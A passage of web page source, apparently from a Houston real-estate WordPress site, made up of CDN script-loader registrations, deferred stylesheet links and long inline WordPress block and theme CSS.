"[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerInlineScript("144ab9c3bd98eb5ac69a178ce6187d69-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxNDRhYjljM2JkOThlYjVhYzY5YTE3OGNlNjE4N2Q2OS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b21774cd9f413d3ea2631b08306eb4ef-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiMjE3NzRjZDlmNDEzZDNlYTI2MzFiMDgzMDZlYjRlZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/nitro-min-af5f3db4ee3505e17c86e523d7757232.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/nitro-min-1cde93bb12e7bf74be74d9ea405452e4.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerInlineScript("tc_csca-country-auto-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InRjX2NzY2EtY291bnRyeS1hdXRvLXNjcmlwdC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/nitro-min-de393f7bbb5fc3ef1032d5896eb1958a.script.js", "tc_csca-country-auto-script-js", "[base64]");NPRL.registerInlineScript("wp_ulike-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwX3VsaWtlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/wp-ulike/assets/js/nitro-min-c1c5377feb3c83eb6b5980909192c0a6.wp-ulike.min.js", "wp_ulike-js", "[base64]/dmVyPTQuOC4zLjEifQ==");NPRL.registerInlineScript("wpcf7-redirect-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlZGlyZWN0LXNjcmlwdC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/wpcf7-redirect/build/assets/nitro-min-413f7bf888448f901f62e6225dba793d.frontend-script.js", "wpcf7-redirect-script-js", "[base64]");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624&ver=3.0", "google-recaptcha-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZS1yZWNhcHRjaGEtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC93d3cuZ29vZ2xlLmNvbVwvcmVjYXB0Y2hhXC9hcGkuanM/cmVuZGVyPTZMZHUydzhsQUFBQUFGbzZXV1NGNU0xTzREZnh6QWM4MHN5R3A2MjQmdmVyPTMuMCJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerInlineScript("wpcf7-recaptcha-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlY2FwdGNoYS1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "wpcf7-recaptcha-js", "[base64]");NPRL.registerInlineScript("5e80931abe391bd5747d0e84e7e0ec8f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiNWU4MDkzMWFiZTM5MWJkNTc0N2QwZTg0ZTdlMGVjOGYtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-ed29467f0f31a684ca8cd10c683721cf-stylesheet.css" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-bootstrap.min.css" rel="stylesheet" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-50f83f7bd3a7376097b9d67390c87805-stylesheet.css" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-style.min.css" rel="stylesheet" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-stylesheet.min.css" rel="stylesheet" /><link as="style" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-slick.css" rel="stylesheet" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-05bb2a2550596cd7549f4aafd9142051-stylesheet.css" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-9b9bf8c0b10fe040e1ba3198232f28da-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-heading-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-image-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url("data:image/svg+xml;utf8,<svg viewBox=\"0 0 100 100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>");mask-image:url("data:image/svg+xml;utf8,<svg viewBox=\"0 0 100 100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>");mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.wp-block-image.is-style-circle-mask img.nitro-lazy{mask-image:none !important}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:rgba(90,90,90,.25);border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto rgba(90,90,90,.25);outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id='wp-block-paragraph-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) 